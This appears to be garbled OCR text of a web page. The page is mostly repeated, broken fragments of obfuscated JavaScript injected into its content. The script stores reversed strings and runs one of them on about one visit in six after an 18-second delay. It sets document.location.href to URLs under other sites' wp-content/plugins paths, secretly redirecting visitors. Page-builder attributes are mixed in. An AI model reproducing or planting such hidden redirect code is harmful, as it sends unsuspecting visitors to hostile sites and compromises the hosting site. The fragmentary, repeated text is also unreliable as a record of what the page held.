
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tom_padding= »0|0px|54px|0px|fa
z_index_tablet= »500″ prev_background_color= »#000000″
next_background_color= »#f5f5f5″]
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-